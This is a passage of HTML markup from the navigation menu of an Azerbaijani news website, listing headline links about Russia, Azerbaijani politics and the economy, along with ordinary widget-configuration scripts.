            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/litva-rusiyaya-m%c9%99xsus-iki-h%c9%99rbi-t%c9%99yyar%c9%99nin-hava-m%c9%99kanini-pozdugunu-aciqlayib/"  rel="bookmark" title="Litva Rusiyaya məxsus iki hərbi təyyarənin hava məkanını pozduğunu açıqlayıb">Litva Rusiyaya məxsus iki hərbi təyyarənin hava məkanını pozduğunu açıqlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/vladimir-putin-sohb%c9%99t-rusiya-abs-sammitinin-l%c9%99gvind%c9%99n-deyil-t%c9%99xir%c9%99-salinmasindan-gedir/"  rel="bookmark" class="td-image-wrap " title="Vladimir Putin: Söhbət Rusiya–ABŞ sammitinin ləğvindən deyil, təxirə salınmasından gedir" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Vladimir Putin: Söhbət Rusiya–ABŞ sammitinin ləğvindən deyil, təxirə salınmasından gedir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/vladimr-putin-e1608231654956-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/vladimir-putin-sohb%c9%99t-rusiya-abs-sammitinin-l%c9%99gvind%c9%99n-deyil-t%c9%99xir%c9%99-salinmasindan-gedir/"  rel="bookmark" title="Vladimir Putin: Söhbət Rusiya–ABŞ sammitinin ləğvindən deyil, təxirə salınmasından gedir">Vladimir Putin: Söhbət Rusiya–ABŞ sammitinin ləğvindən deyil, təxirə salınmasından gedir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bmt-t%c9%99hluk%c9%99sizlik-surasina-s%c9%99drlik-rusiyaya-kecib/"  rel="bookmark" class="td-image-wrap " title="BMT Təhlükəsizlik Şurasına sədrlik Rusiyaya keçib" ><img class="entry-thumb" src="[data-uri]" alt="BMT" title="BMT Təhlükəsizlik Şurasına sədrlik Rusiyaya keçib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/04/BMT-Təhlukəsizlik-Surasi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bmt-t%c9%99hluk%c9%99sizlik-surasina-s%c9%99drlik-rusiyaya-kecib/"  rel="bookmark" title="BMT Təhlükəsizlik Şurasına sədrlik Rusiyaya keçib">BMT Təhlükəsizlik Şurasına sədrlik Rusiyaya keçib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1087";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "218";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-12-noyabr-konstitusiya-gunu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 12 Noyabr &#8211; Konstitusiya Günü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="12 Noyabr - Konstitusiya Günü" title="Prezident İlham Əliyev 12 Noyabr &#8211; Konstitusiya Günü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/konstitusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-12-noyabr-konstitusiya-gunu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev 12 Noyabr &#8211; Konstitusiya Günü ilə bağlı paylaşım edib">Prezident İlham Əliyev 12 Noyabr &#8211; Konstitusiya Günü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/s%c9%99hidl%c9%99rin-xatir%c9%99sin%c9%99-ehtiram/"  rel="bookmark" class="td-image-wrap " title="Şəhidlərin xatirəsinə ehtiram" ><img class="entry-thumb" src="[data-uri]" alt="Şəhidlərin xatirəsinə ehtiram" title="Şəhidlərin xatirəsinə ehtiram" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/sehidler-xiyabani-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/s%c9%99hidl%c9%99rin-xatir%c9%99sin%c9%99-ehtiram/"  rel="bookmark" title="Şəhidlərin xatirəsinə ehtiram">Şəhidlərin xatirəsinə ehtiram</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-m%c9%99rk%c9%99zi-turkiy%c9%99-bayragi-il%c9%99-proyeksiya-olunub/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Mərkəzi Türkiyə bayrağı ilə proyeksiya olunub" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Mərkəzi" title="Heydər Əliyev Mərkəzi Türkiyə bayrağı ilə proyeksiya olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/heyder-eliyev-merkezi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-m%c9%99rk%c9%99zi-turkiy%c9%99-bayragi-il%c9%99-proyeksiya-olunub/"  rel="bookmark" title="Heydər Əliyev Mərkəzi Türkiyə bayrağı ilə proyeksiya olunub">Heydər Əliyev Mərkəzi Türkiyə bayrağı ilə proyeksiya olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/milli-m%c9%99clisd%c9%99-konstitusiya-v%c9%99-suverenlik-ili-c%c9%99rciv%c9%99sind%c9%99-beyn%c9%99lxalq-parlament-konfransi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Milli Məclisdə “Konstitusiya və Suverenlik İli” çərçivəsində Beynəlxalq Parlament Konfransı keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Milli Məclis" title="Milli Məclisdə “Konstitusiya və Suverenlik İli” çərçivəsində Beynəlxalq Parlament Konfransı keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/milli-meclis-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/milli-m%c9%99clisd%c9%99-konstitusiya-v%c9%99-suverenlik-ili-c%c9%99rciv%c9%99sind%c9%99-beyn%c9%99lxalq-parlament-konfransi-kecirilib/"  rel="bookmark" title="Milli Məclisdə “Konstitusiya və Suverenlik İli” çərçivəsində Beynəlxalq Parlament Konfransı keçirilib">Milli Məclisdə “Konstitusiya və Suverenlik İli” çərçivəsində Beynəlxalq Parlament Konfransı keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-socgov-2025-beyn%c9%99lxalq-konfransi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “SOCGOV 2025” beynəlxalq konfransı keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Əmək və əhalinin sosial müdafiəsi naziri Anar Əliyev" title="Bakıda “SOCGOV 2025” beynəlxalq konfransı keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/anar-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-socgov-2025-beyn%c9%99lxalq-konfransi-kecirilib/"  rel="bookmark" title="Bakıda “SOCGOV 2025” beynəlxalq konfransı keçirilib">Bakıda “SOCGOV 2025” beynəlxalq konfransı keçirilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2172";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "435";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyevin-ozb%c9%99kistana-s%c9%99f%c9%99ri-basa-catib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyevin Özbəkistana səfəri başa çatıb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin Özbəkistan Respublikasına səfəri noyabrın 16-da başa çatıb" title="Prezident İlham Əliyevin Özbəkistana səfəri başa çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/Mirziyoyev-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyevin-ozb%c9%99kistana-s%c9%99f%c9%99ri-basa-catib/"  rel="bookmark" title="Prezident İlham Əliyevin Özbəkistana səfəri başa çatıb">Prezident İlham Əliyevin Özbəkistana səfəri başa çatıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dask%c9%99ndd%c9%99ki-konqres-m%c9%99rk%c9%99zin%c9%99-g%c9%99lib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Daşkənddəki Konqres Mərkəzinə gəlib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Özbəkistanın paytaxtı Daşkənddə Mərkəzi Asiya Dövlət Başçılarının 7-ci Məşvərət Görüşündə iştirak etmək üçün Konqres Mərkəzinə gəldi" title="Prezident İlham Əliyev Daşkənddəki Konqres Mərkəzinə gəlib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/aliyev-mirziyoyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dask%c9%99ndd%c9%99ki-konqres-m%c9%99rk%c9%99zin%c9%99-g%c9%99lib/"  rel="bookmark" title="Prezident İlham Əliyev Daşkənddəki Konqres Mərkəzinə gəlib">Prezident İlham Əliyev Daşkənddəki Konqres Mərkəzinə gəlib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-az%c9%99rbaycanin-m%c9%99rk%c9%99zi-asiya-olk%c9%99l%c9%99rinin-%c9%99m%c9%99kdasliq-formatina-qosulmasi-genis-cografi-m%c9%99kanda-qarsiliqli-f%c9%99aliyy%c9%99tin-mohk%c9%99ml%c9%99nm/"  rel="bookmark" class="td-image-wrap " title="Prezident: Azərbaycanın Mərkəzi Asiya ölkələrinin əməkdaşlıq formatına qoşulması geniş coğrafi məkanda qarşılıqlı fəaliyyətin möhkəmlənməsinə xidmət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev Mərkəzi Asiya Dövlət Başçılarının 7-ci Məşvərət Görüşündə çıxışı" title="Prezident: Azərbaycanın Mərkəzi Asiya ölkələrinin əməkdaşlıq formatına qoşulması geniş coğrafi məkanda qarşılıqlı fəaliyyətin möhkəmlənməsinə xidmət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/prezident-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-az%c9%99rbaycanin-m%c9%99rk%c9%99zi-asiya-olk%c9%99l%c9%99rinin-%c9%99m%c9%99kdasliq-formatina-qosulmasi-genis-cografi-m%c9%99kanda-qarsiliqli-f%c9%99aliyy%c9%99tin-mohk%c9%99ml%c9%99nm/"  rel="bookmark" title="Prezident: Azərbaycanın Mərkəzi Asiya ölkələrinin əməkdaşlıq formatına qoşulması geniş coğrafi məkanda qarşılıqlı fəaliyyətin möhkəmlənməsinə xidmət edəcək">Prezident: Azərbaycanın Mərkəzi Asiya ölkələrinin əməkdaşlıq formatına qoşulması geniş coğrafi məkanda&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-rusiyaya-nota-verib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Rusiyaya nota verib" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="Azərbaycan Rusiyaya nota verib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-rusiyaya-nota-verib/"  rel="bookmark" title="Azərbaycan Rusiyaya nota verib">Azərbaycan Rusiyaya nota verib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidentinin-turkiy%c9%99-prezidentinin-v%c9%99-pakistanin-bas-nazirinin-uct%c9%99r%c9%99fli-gorusu-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidentinin, Türkiyə Prezidentinin və Pakistanın Baş nazirinin üçtərəfli görüşü olub" ><img class="entry-thumb" src="[data-uri]" alt="Noyabrın 8-də Azərbaycan Respublikasının Prezidenti İlham Əliyevin, Türkiyə Respublikasının Prezidenti Rəcəb Tayyib Ərdoğanın və Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərifin üçtərəfli görüşü olub" title="Azərbaycan Prezidentinin, Türkiyə Prezidentinin və Pakistanın Baş nazirinin üçtərəfli görüşü olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/azerbaycan-turkiye-pakistan-liderleri-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidentinin-turkiy%c9%99-prezidentinin-v%c9%99-pakistanin-bas-nazirinin-uct%c9%99r%c9%99fli-gorusu-olub/"  rel="bookmark" title="Azərbaycan Prezidentinin, Türkiyə Prezidentinin və Pakistanın Baş nazirinin üçtərəfli görüşü olub">Azərbaycan Prezidentinin, Türkiyə Prezidentinin və Pakistanın Baş nazirinin üçtərəfli görüşü olub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1380";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "276";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sp-global-ratings-socar-in-uzunmudd%c9%99tli-emitent-reytinqini-bb-s%c9%99viyy%c9%99sin%c9%99-yuks%c9%99ldib/"  rel="bookmark" class="td-image-wrap " title="“S&#038;P Global Ratings” SOCAR-ın uzunmüddətli emitent reytinqini BB səviyyəsinə yüksəldib" ><img class="entry-thumb" src="[data-uri]" alt="S&amp;P Global Ratings" title="“S&#038;P Global Ratings” SOCAR-ın uzunmüddətli emitent reytinqini BB səviyyəsinə yüksəldib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/07/sp-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sp-global-ratings-socar-in-uzunmudd%c9%99tli-emitent-reytinqini-bb-s%c9%99viyy%c9%99sin%c9%99-yuks%c9%99ldib/"  rel="bookmark" title="“S&#038;P Global Ratings” SOCAR-ın uzunmüddətli emitent reytinqini BB səviyyəsinə yüksəldib">“S&#038;P Global Ratings” SOCAR-ın uzunmüddətli emitent reytinqini BB səviyyəsinə yüksəldib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-asiya-inkisaf-bankinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Asiya İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Baş naziri Əli Əsədov noyabrın 14-də Asiya İnkişaf Bankının prezidenti Masato Kanda ilə görüşüb" title="Baş nazir Əli Əsədov Asiya İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/asadov-kanda-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-asiya-inkisaf-bankinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Asiya İnkişaf Bankının prezidenti ilə görüşüb">Baş nazir Əli Əsədov Asiya İnkişaf Bankının prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-cinin-china-datang-corporation-ltd-sirk%c9%99tinin-numay%c9%99nd%c9%99-hey%c9%99tini-q%c9%99bul-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Çinin “China Datang Corporation Ltd.” şirkətinin nümayəndə heyətini qəbul edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev noyabrın 12-də Çinin “China Datang Corporation Ltd.” şirkətinin Direktorlar Şurasının sədri Lü Cünün başçılıq etdiyi nümayəndə heyətini qəbul edib" title="Prezident İlham Əliyev Çinin “China Datang Corporation Ltd.” şirkətinin nümayəndə heyətini qəbul edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/cun-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-cinin-china-datang-corporation-ltd-sirk%c9%99tinin-numay%c9%99nd%c9%99-hey%c9%99tini-q%c9%99bul-edib/"  rel="bookmark" title="Prezident İlham Əliyev Çinin “China Datang Corporation Ltd.” şirkətinin nümayəndə heyətini qəbul edib">Prezident İlham Əliyev Çinin “China Datang Corporation Ltd.” şirkətinin nümayəndə heyətini&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/mikayil-cabbarov-istanbul-s%c9%99naye-palatasinin-numay%c9%99nd%c9%99-hey%c9%99ti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Mikayıl Cabbarov İstanbul Sənaye Palatasının nümayəndə heyəti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="İqtisadiyyat naziri Mikayıl Cabbarov İstanbul Sənaye Palatasının (İSO) İdarə Heyətinin sədri Erdal Bahçıvanın rəhbərlik etdiyi nümayəndə heyəti ilə görüşüb" title="Mikayıl Cabbarov İstanbul Sənaye Palatasının nümayəndə heyəti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/cabbarov-bahcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/mikayil-cabbarov-istanbul-s%c9%99naye-palatasinin-numay%c9%99nd%c9%99-hey%c9%99ti-il%c9%99-gorusub/"  rel="bookmark" title="Mikayıl Cabbarov İstanbul Sənaye Palatasının nümayəndə heyəti ilə görüşüb">Mikayıl Cabbarov İstanbul Sənaye Palatasının nümayəndə heyəti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanda-mikro-sahibkarlar-ucun-t%c9%99minat-mexanizmi-istifad%c9%99y%c9%99-verilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanda mikro sahibkarlar üçün təminat mexanizmi istifadəyə verilib" ><img class="entry-thumb" src="[data-uri]" alt="sahibkarlıq subyektləri" title="Azərbaycanda mikro sahibkarlar üçün təminat mexanizmi istifadəyə verilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/02/sahibkar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanda-mikro-sahibkarlar-ucun-t%c9%99minat-mexanizmi-istifad%c9%99y%c9%99-verilib/"  rel="bookmark" title="Azərbaycanda mikro sahibkarlar üçün təminat mexanizmi istifadəyə verilib">Azərbaycanda mikro sahibkarlar üçün təminat mexanizmi istifadəyə verilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
